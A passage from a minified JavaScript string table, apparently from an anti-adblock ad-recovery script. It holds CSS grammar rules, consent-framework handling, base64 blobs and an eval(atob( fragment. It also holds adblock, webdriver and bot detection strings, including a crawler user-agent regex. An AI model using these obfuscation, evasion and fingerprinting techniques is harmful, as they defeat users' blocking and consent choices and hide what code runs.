","recognizer","widthEval","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","margin: 0; padding: 0;","start|middle|end","cmpStatus","<single-animation-composition>#","<mf-name>","after","Position rule '","isBrave","auto|sRGB|linearRGB","defineSlot","findValueFragments","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","content-ad","start|end|left|right|center|justify|match-parent","ndtvprofit.com","[alternate||[over|under]]|inter-character","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","list","Group","next","getLocation","dictionnaire.lerobert.com","frameStatus:failed","leave"," not an object","adapi.inlcorp.com","mod( <calc-sum> , <calc-sum> )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","setSourceContent","Please enter the password","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","checkStructure","replaceAll","port","inventory","tcString","tokenIndex","isRemoved","DocumentFragment","all|<custom-ident>","upright|rotate-left|rotate-right","[stretch|repeat|round|space]{1,2}","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","get","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","https://fb.html-load.com","Field `","sleipnir/","purpose1 consent timeout","caption|icon|menu|message-box|small-caption|status-bar","normal|light|dark|<palette-identifier>","[<page-selector>#]?","Terminate - not allowed running in iframe","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","marker-mid","width-equal-or-less-than"," undefined","Failed to get encoded-id version: encoded-id is empty","<'min-block-size'>","as_console","xhr_defer","<type-selector>|<subclass-selector>","original","gpt-adapex","performance_gpt_ad_rendered",".setTargetingForGPTAsync","length","external","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","most-width|most-height|most-block-size|most-inline-size","none|<length-percentage> [<length-percentage> <length>?]?","consumeUntilSemicolonIncluded","ACK_INVISIBLE","[recoverTcfCMP] __tcfloaded_cache","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","mask","Bad syntax reference: ","HTMLMetaElement","__phantomas","domain switch: no src attribute"," used missed syntax definition ","j7p.jp","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","polarbyte","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","aria-label","cqi","__webdriver_evaluate","slotRenderEnded","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<length-percentage>{1,2}","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","getPrototypeOf","] by [","exportSnapshot","isTcStringResolved","insertAfter","dvi","auto|<integer>{1,3}","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","productSub","none|<image>","<'left'>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","scrollX","cover|contain|entry|exit|entry-crossing|exit-crossing","PseudoClassSelector","cqh","window.process is","parseCustomProperty","insertRules","autoRecovery","toString","banner-ad","https://m1.openfpcdn.io/botd/v","bad-string-token","async","[block|inline|x|y]#","Combinator is expected",".pages.dev","calc(","[<family-name>|<generic-family>]#","AtruleDescriptor","tokenType","[none|<keyframes-name>]#","break-walk","{-token","denied","getElementsByTagName","structure","crios","http://","adshield_apply","auto|avoid","leboncoin.fr","dimension-token","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","rex","Element_innerHTML","toJSON","load","marker-end","Expected more digits in base 64 VLQ value.","nearest-neighbor|bicubic","start|end|center|baseline|stretch","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<symbol>+","skip","is_cmp_blocked_finally","[<url> [format( <string># )]?|local( <family-name> )]#","protectCss","instance","custom","Unknown feature ","scroll|fixed|local","max( <calc-sum># )","__webdriver_unwrapped","inside|outside","CSSMozDocumentRule","content-box|padding-box|border-box|fill-box|stroke-box|view-box","isVisibleNode","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Unknown at-rule descriptor","enjgioijew","setAttributeNS","none|[weight||style||small-caps||position]","errorTrace","protectUrlContext","nthChildOf"," > div { justify-content:center; } #","webkitPersistentStorage","article","inset?&&<length>{2,4}&&<color>?","tb|rl|bt|lr","prototype","@@toPrimitive must return a primitive value.","evalLength","Identifier or parenthesis is expected","img","_mappings","[AdBlockDetector] Cosmetic adblock detected","HTMLAnchorElement","classList","opera","append","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|inter-character|inter-word|none","[<length-percentage>|auto]{1,2}|cover|contain","duration","<counter-style-name>|symbols( )","gpt-enliple","innerHTML","perspective( [<length [0,∞]>|none] )","sourceMapURL could not be parsed","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","originalHostname","<counter-style>|<string>|none","freeze",".setPAAPIConfigForGPT","appendList","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isNameCharCode",'iframe[name="',"<shape>|auto","ZndiaA==","__tcfapi not found within timeout","block|inline|run-in","RTCEncodedAudioFrame","<'margin-bottom'>","ping","<length-percentage>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","skewY( [<angle>|<zero>] )","reserved1","debug","content_area","fromCodePoint","block|inline|x|y","normal|compact","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<'max-width'>","<url>|none","<color>&&<color-stop-angle>?","parseSourceMapInput","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","scheme","[object Intl]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","normal|strong|moderate|none|reduced","writeln","versions","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","as_inmobi_cmp_host","odd","insertRule","listenerId","insertAdjacentHTML","nextSibling","Parse error: ","href","copy","dmtkcw==","fo2nsdf","pluginsLength","MSG_ACK_INVISIBLE","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","invert( <number-percentage> )","string","firefox","unprotect","colon-token","[none|start|end|center]{1,2}","ignore|stretch-to-fit","navigator.connection.rtt is undefined","Node_baseURI","NestingSelector","safari","snigel","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","https://content-loader.com","__tcfapiLocator","none|all","Missed `structure` field in `",", scrollY: ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","nextElementSibling","true","emit","<counter()>|<counters()>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","url-matched","Percent sign is expected","balance","elapsed_time_ms","[-token","webDriver","padStart","max","<length> <length>?","chained|none","tunebat.com","<'margin-inline'>","<unknown>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","nodes","documentElementKeys","root","auto|balance|stable|pretty","<'border-top-left-radius'>","normalize","setHTMLUnsafe","none|<shadow-t>#","auto|after","lvh","as_selected","lookupOffset","languages","isCmpBlockedFinally","not <media-in-parens>","toPrimitive","MediaQuery","eventSampleRatio","https://css-load.com","currentScript","<position>","<single-animation-timeline>#","</head><body></body></html>","none|strict|content|[[size||inline-size]||layout||style||paint]","frameborder","players","as_inmobi_cmp_id","JlhEX1FPaE1ybHRwUjFjNHpHClk=","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","atrulePrelude","kind","<'text-emphasis-style'>||<'text-emphasis-color'>","opr","[recovery] __tcfapi removeEventListener","insertAdjacentElement","x: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","__replaced","auto? [none|<length>]","data-sdk","HTMLSourceElement","dataset","[<function-token> <any-value>? )]|[( <any-value>? )]","uBO:","none|<url>","Comma","evaluate","RegExp","setSource","auto|<length>","profile.recoverCMP","nearest|up|down|to-zero","Intl","/getconfig/sodar","Scheduler Terminated with unexpected non-error instance: ","none|<length>","quizlet.com","<percentage>|<length>","none|vertical-to-horizontal","none|<position-area>","column","[Profile Handler]","reduce","auto|all|none","[recoverTcfCMP] __tcfloaded_cache set","onorientationchange","<'align-items'> <'justify-items'>?","initLogMessageHandler","onmousedown","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","_last","url-not-equal","<number-percentage>{1,4} fill?","whitespace-token","[auto? [none|<length>]]{1,2}","consumeFunctionName","<'cue-before'> <'cue-after'>?","Performance.network","start|center|end|baseline|stretch","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<any-value>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","elem","running|paused","gpt-interworks","auto|<length>|<percentage>","botKind","/cmp.js","leader( <leader-type> )","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","FontFace","<number>|left|center|right|leftwards|rightwards","normal|always","[AdBlockDetector] page unloaded while checking request block. ","GeneralEnclosed","<grid-line> [/ <grid-line>]?","<length-percentage>|min-content|max-content|auto","getSizes","[shorter|longer|increasing|decreasing] hue","vmin","getName","center|start|end|self-start|self-end|flex-start|flex-end","disableNativeAds","</pre>","is_ads_blocked","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Expect an apostrophe","getWrapper","Rule","Matching for a tree with var() is not supported","innerWidth","Number of function is expected","__fpjs_d_m","__gpp","Node_insertBefore","dpi","fonts.googleapis.com","<'bottom'>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","enter","miter|round|bevel","nowrap|wrap|wrap-reverse","area",", width: ","signalStatus","startOffset","flex-direction","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","getClickUrl","char must be length 1","Terminate - profile not found","lvi","def","MessageEvent_data","blur( <length> )","auto|isolate","__tcfloaded_cache","navigator.webdriver is undefined","constructor","getParameter","lvmax","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","AddMatchOnce","systemLanguage","counters( <counter-name> , <string> , <counter-style>? )","<relative-selector>#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<color> <color-stop-length>?","content-box|border-box","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","frameElement","notifications","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<body","shouldPageviewOnUrlChange","reserved2Output","__lastWatirConfirm","https://","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","didomi","getComponents","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","HTMLIFrameElement","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","bidder",".end","as_country","[object Reflect]","event","normal|italic|oblique <angle>{0,2}","WebKitMediaKeys","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","supports(","bind","Hex digit is expected","[common-ligatures|no-common-ligatures]","<'margin-right'>","[native code]","Not a Declaration node","startLine","addType_","getAdUnitPath","SYN","Unknown field `","fundingchoices","peek","/pagead/drt/ui","intersectionRect","should_apply_gdpr","height-equal-or-less-than","fGAJJ1JxajZDTldIXUk4c3g3dTNm","else","rotateX( [<angle>|<zero>] )","deep","umogames.com","<head","visible|auto|hidden","lookupNonWSType","rad","<counter-style-name>","ChromeDriverw","skipSC","Blocked slot define: [","gpt_slot_rendered_time","referrer","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","window.as_location","chromium","navigator.permissions is undefined","<'position-try-order'>? <'position-try-fallbacks'>","ac-","shouldStorageWaitForTcf","Unknown context `","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","location","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[recoverTcfCMP] inserting ","media","<transition-behavior-value>#","idFilter","string-token","as-revalidator","aXRoYw==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"ins","grayscale( <number-percentage> )","contentDocument","aXJycg==","flip-block||flip-inline||flip-start","parseRulePrelude","substr","normal|allow-discrete","_self","WhiteSpace","log","(E2) Invalid protect url: ","ellipse( [<shape-radius>{2}]? [at <position>]? )","tokens","contrast( [<number-percentage>] )","fromCharCode","auto||<ratio>","show|hide","<shape-box>|fill-box|stroke-box|view-box","none|<angle>|[x|y|z|<number>{3}]&&<angle>","nonzero|evenodd","Bad syntax","property","visible|hidden|collapse","attributeFilter","profile.shouldApplyGdpr","reserved1Input","general-enclosed","Url or Function is expected","adshield","nth","text_ad","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ad.doorigo.co.kr","driver","offset","dvh","ad_unit_path","gpt-ima-adshield","units","env( <custom-ident> , <declaration-value>? )","admiral","auto|grayscale","thatgossip.com","<track-size>+","timesofindia.indiatimes.com","auto|text|none|contain|all","generatedLine","iframe","always|auto|avoid","gpt_disabled","boundingClientRect","gpt-geniee","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","onmessage","cqb","pageview","return this","checkAtrulePrelude","function","script_onerror","tokenCount","unsafe|safe","none|[fill|fill-opacity|stroke|stroke-opacity]#","HTMLIFrameElement_contentWindow","domAutomation","div","raider.io","auto|none|antialiased|subpixel-antialiased","7433109gFDGbA","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","matchType","default|menu|tooltip|sheet|none","normal|break-word","script","<number-zero-one>","iterations","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[historical-ligatures|no-historical-ligatures]","callPhantom"," used broken syntax definition ","recovery_inventory_insert","maxViewportWidth","Scope","[<bg-layer> ,]* <final-bg-layer>","mixed|upright|sideways","String","SYN_URG","windowExternal","#as_domain","shouldApplyGdpr","isElementDisplayNoneImportant","data-","self","none|auto|textfield|menulist-button|<compat-auto>","121VhCsPO","$cdc_asdjflasutopfhvcZLmcf","limit","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<dashed-ident>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","opts","catch","content_ad","/widgets.html","<length>|auto","useragent","cqmax","expression","readyState","minViewportWidth","none|<integer>","<supports-decl>|<supports-selector-fn>","ric","<'block-size'>","<blend-mode>#","Invalid protect url: ","<predefined-rgb> [<number>|<percentage>|none]{3}","auto|start|end|left|right|center|justify","attachShadow","static|relative|absolute|sticky|fixed|-webkit-sticky","//# sourceURL=rtb_adm.js","\n   value: ","circle|ellipse","text/html","is_blocking_ads","parseInt","cWJ1dw==","<html ","pathname","https:","removeChild","<feature-value-block>+","compareByOriginalPositions","<declaration-value>","ad-unit","<style-condition>|<style-feature>","fromArray","<clip-source>|[<basic-shape>||<geometry-box>]|none","mailto:","b3V0cHV0","prebid","undefined","[above|below|right|left]? <length>? <image>?","none|all|[digits <integer>?]","349620vSDyTW","':' <ident-token>|':' <function-token> <any-value> ')'","<'max-height'>","upload","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","   ","v7.5.84","path","[contain|none|auto]{1,2}","prompt","dvmax","wrapper","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","channel","urlGenerate","<!DOCTYPE html>","consume","PerformanceEntry","addModule","abs( <calc-sum> )","em1wYw==","as_didomi_cmp_id","basename","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","failed","port1","https://img-load.com","botd","plainchicken.com","__lastWatirAlert","position:relative;align-items:center;display:flex;","forEach","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","default|none","insert","boolean","[auto|<length-percentage>]{1,4}","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","left","serif|sans-serif|cursive|fantasy|monospace","Equal sign is expected","findWsEnd","dXl5aw==","lookupType","Dimension","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","solid|double|dotted|dashed|wavy","[<predefined-rgb-params>|<xyz-params>]","contents|none","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","boolean-expr","removed","none","/prebid.js","getLocationRange","<length>||<color>","invalid protect-id length: ","acceptableAdsBait","success","__gppLocator","sign( <calc-sum> )","command","/cou/api_reco.php","substringToPos","hypot( <calc-sum># )","Element_id","navigator.permissions.query is not a function","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","sequentum","none|[<number>|<percentage>]{1,3}","applyRatio"," | ","leftComparison","add","[<length-percentage>|top|center|bottom]#","singleNodeValue","getServices","__webdriver_script_func","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","../","https://ad-delivery.net/px.gif?ch=2","webdriverio","Failed to detect bot: botd timeout","fields","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","doctype","[<age>? <gender> <integer>?]","Hash","blocked","charCode","auto|none|enabled|disabled","v20250731","single|multiple","<absolute-size>|<relative-size>|<length-percentage>","Element_classList","tcloaded","Number sign is not allowed","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","svb","navigator.mimeTypes is undefined","dark","Node_appendChild","cache_is_blocking_ads","adsinteractive","anymind","[( <scope-start> )]? [to ( <scope-end> )]?","toStringTag","reportToSentry","reject","eval(atob('","cqmin","pow( <calc-sum> , <calc-sum> )","auto|both|start|end|maximum|clear","clean","width-greater-than","cachedResultIsInAdIframe","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<pseudo-page>+|<ident> <pseudo-page>*","<'border-bottom-right-radius'>","Semicolon or block is expected","consumeNumber","window.top.apstag.runtime.callCqWrapper","_top","ZWhvcg==","Comment","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<number>","isDelim","lines","stopPropagation","syntax","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","text/javascript","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cefsharp","setInterval","types","getAdserverTargeting","a2Zwdg==","includes","<color-stop-length>|<color-stop-angle>","<boolean-expr[","7ecUwid","dggn","N is expected","<grid-line>","__proto__","isTcfRequired","check","normal|text|emoji|unicode","dvb","matchDeclaration","decode","row|row-reverse|column|column-reverse","config","]-token","getDetections","visibility","file","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ignoreInvalidMapping","<'inset-block'>","cmVzZXJ2ZWQxSW5wdXQ=","match","__lastWatirPrompt","no purpose 1 consent","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Unknown node type: ","Module","matcher","status","jizsl_","label","<'margin-inline-start'>","video","gpt-rubicon","<masking-mode>#","consumeUntilBalanceEnd","<color>+|none","appVersion","gamezop.com","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","createDescriptor","DOMParser","<custom-property-name>","number","TkduRThhX3kuRmpZTz00dzNdcDc=","svi","webkitMediaStream","delete","Apple","installedModules","atan( <calc-sum> )","` should contain a prelude","toArray","getPropertyValue","auto|normal|active|inactive|disabled","<length>{1,4}","baseUrl","fixed","<'max-inline-size'>","element-selector","__selenium_unwrapped","scribd.com","PseudoElementSelector","awesomium","<color>{1,4}","insertImpl","data-owner","css","r script executed more than once","svw","nextUntil"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",".gamezop.com","getGPPData","` structure definition","<header","rule","relative","normal|break-word|anywhere","sdkVersion","<combinator>? <complex-real-selector>","<bg-position>#","lvmin",'<a href="',"__uspapiLocator","Invalid reserved state: ","substring","unit","sourceRoot","requestIdleCallback","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[diagonal-fractions|stacked-fractions]","hsl|hwb|lch|oklch","trim","brave","path( [<fill-rule> ,]? <string> )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","findDeclarationValueFragments","getAttributeKeys","width-less-than","Number sign is expected","[[auto|<length-percentage>]{1,2}]#","contentAreaSelectors","buildID","start|end|center|stretch","parseAtrulePrelude","dpcm","feature","shouldReinsertByUrl","none|[<svg-length>+]#","<svg-length>","contain|none|auto","Worker","Hex or identifier is expected","normal|<length-percentage>","/cgi-bin/PelicanC.dll","src","i|s","visible","getOutOfPage","<'container-name'> [/ <'container-type'>]?","findAllFragments","style","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<'pause-before'> <'pause-after'>?","uBlock Origin","rightComparison","Blocked interstial slot define:","decorator","<integer>|<length>","none|element|auto","<'justify-self'>|anchor-center","Identifier","naver","normal|<try-size>","unset","wrap|none","sdk","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[recoverTcfCMP] tcf is already loaded","https://s.html-load.com","isFailed","BatteryManager","properties","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Element","none|railed","Window_setInterval","Blocked prebid request error for ","handlers","Wrong node type `","delim-token","<'margin-block'>","<'flex-grow'>","content|fixed"," or hex digit","<'margin'>","__nightmare","edl","acos( <calc-sum> )","fill|contain|cover|none|scale-down","exports","prevUntil","url","http://127.0.0.1","Terminate - not active","Unknown node type `","<position>#","decodeUrl","size","lazyload","?as-revalidator=","Window_requestIdleCallback","import","VENDOR","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","!boolean-group","baseURI","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","supports","eachMapping","<complex-selector>#","http://localhost","<image>|<color>","action","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","viewport","WebGLRenderingContext is null","matchAtruleDescriptor","__tcfapi","HTMLImageElement","adthrive","checkAtruleName","version","filterExpression","scroll","none|path( <string> )","<script>","add|subtract|intersect|exclude","declarationList","Generic","none|always|column|page|spread","https://07c225f3.online","title (english only)","<box>#","Mesa OffScreen","normal||[size|inline-size]","rng","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-